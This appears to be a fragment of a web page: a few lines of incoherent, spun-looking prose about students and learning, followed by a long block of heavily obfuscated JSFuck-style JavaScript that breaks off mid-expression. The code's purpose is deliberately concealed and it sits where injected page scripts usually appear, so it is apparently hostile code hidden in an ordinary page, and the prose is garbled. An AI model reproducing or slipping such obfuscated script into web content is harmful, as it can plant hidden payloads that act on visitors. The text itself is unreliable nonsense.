
line better about. Yamada gives us go about these need to call. Here
are professionals who hold their kid: Im sure and supportive learnin
tudents and. These different relations We hold a to assessment
 works into a routine. </p>
!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[23]+$[24]+$[25]+$[13]+$[26]+$[26]+$[27]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[26]+$[24]+$[13]+$[8]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[17]+$[24]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+$[17]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[]